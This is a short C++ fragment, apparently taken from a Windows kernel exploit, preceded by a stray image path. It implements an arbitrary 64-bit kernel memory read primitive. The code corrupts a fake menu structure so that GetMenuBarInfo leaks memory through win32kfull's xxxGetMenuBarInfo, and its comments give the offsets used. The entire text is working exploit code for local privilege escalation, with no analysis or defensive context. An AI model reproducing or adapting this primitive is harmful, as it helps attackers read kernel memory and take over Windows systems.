 PVOID Read64(PVOID address) {
    MENUBARINFO mbi = { 0 };
    mbi.cbSize = sizeof(MENUBARINFO);
    ptr_My_tagMENU spmenu = (ptr_My_tagMENU)g_spmenu;
    spmenu->cItems = 1;
    spmenu->cAllocated = 1;
    spmenu->cxMenu = 1;
    spmenu->cyMenu = 1;
    spmenu->rgItems = SHIFT(address, -0x40); // sizeof tagMenuItem for tested version of OS Windows is 0x90
                                             // formulas inside win32kful!xxxGetMenuBarInfo are folowing
                                             // mov     ecx, dword ptr [r8+rdx*8-50h]
                                             // add     ecx, dword ptr [r8+rdx*8-48h]
                                             // where r8 is our address
                                             // and rdx*8 it is total offset from begin of rgItems to requested menu item
                                             // that means the low dword part will be read from 0x40 and high part from 0x48
    GetMenuBarInfo(g_exploitState.hRightGuard, OBJID_MENU, 1, &mbi);
    return PVOID((unsigned int)mbi.rcBar.left + ((ULONGLONG)mbi.rcBar.top << 32));
};